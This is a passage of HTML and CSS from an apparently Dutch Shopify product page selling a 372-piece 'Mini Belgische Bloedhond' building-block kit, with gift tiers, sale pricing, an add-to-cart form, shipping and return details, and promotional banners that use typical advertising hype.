      font-weight: 400;
      line-height: 1;
  }

  .div-block-878.bfcm {
      top: -0.45rem;
  }

  .div-block-878 {
      z-index: 3;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: -0.75rem;
      bottom: auto;
      left: 0%;
      right: 0%;
  }

  .gifts3_effect-wrapper.is-active {
      background-color: var(--primary-white);
      color: var(--dark-secondary);
      color: #2a2552;
  }

  .gifts3_effect-wrapper {
      width: 100%;
      height: 100%;
      min-height: 100%;
      min-width: 100%;
      color: #e5e1d3;
      justify-content: center;
      align-items: center;
      transition: color .2s;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
  }

  .gifts3_block.is-active {
      color: var(--dark-secondary);
      position: relative;
  }

  .gifts3_block {
      width: 33%;
      color: #b2ae9f;
      position: relative;
  }

  .gifts3_block-wrapper {
      width: 100%;
      height: 100%;
      border: 1px dashed #2a2552;
      border-radius: 8px;
      justify-content: center;
      align-items: center;
      padding-top: 100%;
      display: flex;
      position: relative;
      overflow: hidden;
      background: #fff1fa;
  }

  .gifts3_title {
      z-index: 2;
      width: 100%;
      text-align: center;
      font-size: .66rem;
      font-weight: 700;
      line-height: 1;
  }

  .gifts3_image.is-active {
      background: #fff1fa !important;
      background-size: 400% 400%;
      width: 100%;
      top: 10px;
      position: relative;
      object-fit: contain;
  }

  .gifts3_component {
      margin: 20px 0 4px;
  }

  .bfcm-gifts span {
      text-decoration: line-through;
  }

  .gift_title {
      text-align: center;
      font-size: .85rem;
      font-weight: 700;
      margin-bottom: 14px;
  }
</style>
<div class="gifts3_component" bis_skin_checked="1">
  
  <div class="gifts3_wrapper" bis_skin_checked="1">
    <div id="gift1_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba4f-faa1ba4e" bis_skin_checked="1">
      <div id="gift1Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba50-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/logobag2-removebg-preview.png?v=1747677606" loading="lazy" id="gift1_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">1 Bottle</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
             GRATIS Opbergtas
            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          BESPAAR
          <span class="strikethroughs">
            
              €20.00
            
          </span>
        </div>
      </div>
    </div>
    <div id="gift2_wrapper" class="gifts3_block is-active" bis_skin_checked="1">
      <div id="gift2Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba63-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/Kopie_van_verzendign__1_-removebg-preview.png?v=1743598371v=17435298102" loading="lazy" id="gift2_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">2 Bottles</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
              GRATIS 
Verzending
            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          BESPAAR
          <span class="strikethroughs">
            <span class="strikethroughs">
              
                €4.95
              
            </span>
          </span>
        </div>
      </div>
    </div>
    <div id="gift3_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba75-faa1ba4e" bis_skin_checked="1">
      <div id="gift3Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba76-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/3minikits-removebg-preview.png?v=1747910652?v=1743529815" loading="eager" width="105" height="105" id="gift3_image" alt="" class="gifts3_image is-active animated-pulse" style="background-color: rgb(255, 237, 215);">
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">GRATIS
Mini bouwpakket </div>
        </div>
        <!--
          <div class="gifts1_price-wrapper">
              <div class="gifts1_price-text">Reg. $19.95</div>
          </div>
        -->
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">BESPAAR <span class="strikethroughs">€20.00</span></div>
      </div>
    </div>

    
  </div>
</div>


  <style data-shopify>
    #ProductSubmitButton-template--26682658193748__main {
      --color-button: 255, 136, 17;
      --color-button-text: 255, 255, 255;
    }
  </style>


<style>
  #ProductSubmitButton-template--26682658193748__main,
  #SectionAtcBtn-template--26682658193748__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--26682658193748__main"
      class="product-form main-product-form"
      data-section="template--26682658193748__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26682658193748__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26682658193748__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46487118512468"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--26682658193748__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      IN WINKELMANDJE
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8360606892372" /><input type="hidden" name="section-id" value="template--26682658193748__main" /></form></product-form><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-pickup-availability.css?v=132348821858131657411761400935" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46487118512468"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Kan beschikbaarheid voor afhalen niet laden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Vernieuwen
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//bouwpakket.com/cdn/shop/t/33/assets/pickup-availability.js?v=79308454523338307861761400935" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--26682658193748__main .button {
                    --color-button: 255, 136, 17;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--26682658193748__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--26682658193748__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
                      <img
                        id="sticky-atc-image-template--26682658193748__main"
                        src="//bouwpakket.com/cdn/shop/files/mini-belgische-bloedhond-432.jpg?v=1761750698&width=500"
                        alt="Mini Belgische Bloedhond"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Mini Belgische Bloedhond | Bouwsteentjes
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26682658193748__main">


<div
  class="price price-template--26682658193748__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €19,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €19,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €35,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Bespaar 
          <span class="badge__percentage-saved">43</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--26682658193748__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26682658193748__main"
                        data-label="IN WINKELMANDJE"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">IN WINKELMANDJE</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--vertical list-unstyled"
  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg><span class="h4">Op voorraad, klaar om te verzenden</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Jouw bouwpakket, gratis thuisbezorgd</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">60 Dagen eenvoudig retourneren</span>
    </li></ul>

<div class="clearance-banner" style="border-left: 8px solid #DD1D1D; background-color: #fff1fa; padding: 10px 16px; margin-top: 24px; border-radius: 6px; box-shadow: 0 4px 8px rgba(0,0,0,0.1);">
  <h3 style="font-weight: 700; font-size: 20px; color:#DD1D1D; margin-bottom: 8px; text-transform: uppercase;">
    WINTERSALE – 2+1 GRATIS OP ALLES 🎁
  </h3>
  <p style="font-size: 16px; color: #000000; margin-bottom: 6px;">
    Geen kortingscode nodig. <br>
  </p>
  <p style="font-size: 16px; color: #000000;">
    🎁 Inclusief <strong>gratis mini bouwpakket</strong> & <strong>exclusieve opbergtas</strong> bij elke bestelling!
  </p>
</div>
<div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <div>
<h3><strong>Bouwen maakt gelukkiger. Daarom kiezen steeds meer mensen voor onze geweldige bouwpakketten!</strong></h3>
<p>Deze fantastische hobby is ontspannend en rustgevend, krijg een<strong><span> </span>langer en gelukkiger leven<span> </span></strong>door onze bouwpakketten. Door het tot rust en even helemaal tot je zelf komen, zal je minder stress ervaren.</p>
<p>Een hobby die jij samen met je geliefde, je kinderen of kleinkinderen kan gaan uitvoeren zorgt voor een<span> </span><strong>zichtbaar betere band</strong>. </p>
<p>Voel het plezier tijdens het bouwen en een<span> </span><strong>trots</strong><span> </span><strong>gevoel</strong><span> </span>na het bouwen van je eigen meesterwerk!</p>
<p>Voel je<span> </span><strong>minder</strong><span> </span><strong>eenzaam</strong>! Inmiddels zijn er al duizenden mensen je voorgegaan en hebben wij een eigen facebook groep. In deze groep kun jij dagelijks praten met andere ‘trouwe-bouwers'!</p>
<p> </p>
<h3><strong>Waarom steeds meer mensen voor Bouwpakket.com kiezen?</strong></h3>
<p><strong>Handleiding -<span> </span></strong>Elk bouwpakket beschikt over een uitgebreide handleiding die jou door middel van foto’s, stap voor stap uitleggen wat je moet doen. Ook een digitale handleiding is mogelijk.</p>
<p><strong>Exclusieve opbergtas -<span> </span></strong>Geleverd met een exclusieve Bouwpakket.com opbergtas waardoor je de blokjes ook tussendoor kan opruimen als je nog niet klaar bent.</p>
<p><strong>Gegarandeerd uren plezier -<span> </span></strong>Het samenstellen van dit ontwerp is een geweldig tijdverdrijf voor iedereen! Ontsnap even aan de realiteit met jouw eigen bouwwerk.  </p>
<p><strong>Voor jong en oud –<span> </span></strong>Door onze handleiding kunnen ook kinderen (12+) een eigen bouwwerk gaan maken.</p>
</div>
<div> </div>
<h3><strong>Bouw jouw eigen Mini Belgische Bloedhond!</strong></h3>
<p>Dit bouwpakket bestaat uit<span> <strong>372 </strong></span><strong>stukjes<span> </span></strong>waarmee jij<span> de Mini Belgische Bloedhond </span>helemaal kan namaken. De Mini Belgische Bloedhond is<span> </span><strong>10,2cm lang</strong>. </p>
                </div><div
                class="product__accordion accordion accordion--small accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        60 Dagen eenvoudig retourneren
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_EECUmP-template--26682658193748__main">
                    <p>Bij<strong> Bouwpakket.com</strong> staat jouw tevredenheid centraal. We geloven in de kwaliteit van onze bouwpakketten en bieden daarom een <strong>60-dagen retour- of omruilgarantie. </strong>Als je om welke reden dan ook niet helemaal tevreden bent, kun je je bestelling eenvoudig retourneren of ruilen binnen deze periode.</p><p>Onze bouwpakketten zijn ontworpen met zorg voor zowel detail als duurzaamheid. Mocht je tijdens het bouwen een blokje kwijtraken, dan sturen we kosteloos een vervangend blokje op, zodat je jouw project zonder zorgen kunt afmaken.</p><p>Daarnaast bieden we voor elk bouwpakket een digitale bouwbeschrijving aan, zodat je altijd een handige en duidelijke handleiding bij de hand hebt.</p><p>Bij Bouwpakket.com streven we er altijd naar om jou de beste service en producten te bieden!</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--small accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Gratis Verzending + Opbergtas!
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_wJGPV4-template--26682658193748__main">
                    <p><strong>Snelle levering, tevreden bouwers – daar zorgen wij voor.</strong><br/><br/>Geen zorgen: wij nemen de verzendkosten voor onze rekening. En tijdelijk krijg je bij elke bestelling een handige opbergtas & een mini bouwpakket cadeau!<br/><br/>We verwerken je bestelling binnen 1-2 werkdagen. De bezorging volgt doorgaans binnen 4-6 werkdagen (ma-vr). In drukkere periodes kan het iets langer duren – bedankt voor je begrip.</p>
                    
                  </div>
                </div>
              </div><div class="clearance-banner" style="border-left: 8px solid #4D4175; background-color: #fff1fa; padding: 5px 16px; margin-top: 24px; border-radius: 0px;">
  <h3 style="font-weight: 700; font-size: 20px; color:#FF8811; margin-bottom: 8px; text-transform: uppercase;">
    Bouwplezier met een Cadeau – Alleen Deze Week!
  </h3>
  <p style="font-size: 16px; color: #000000;">
    Ontvang naast <strong>TIJDELIJKE KORTING, GRATIS VERZENDING & EEN GRATIS OPBERGTAS</strong> deze week ook een <strong>GRATIS MINI BOUWPAKKET CADEAU. OP=OP.</strong>
  </p>
</div>
<a href="/products/mini-belgische-bloedhond" class="link product__view-details animate-arrow">
          Alle details bekijken
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26682658193748__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Mediagalerij"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26682658193748__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Sluiten"
    >
      <svg
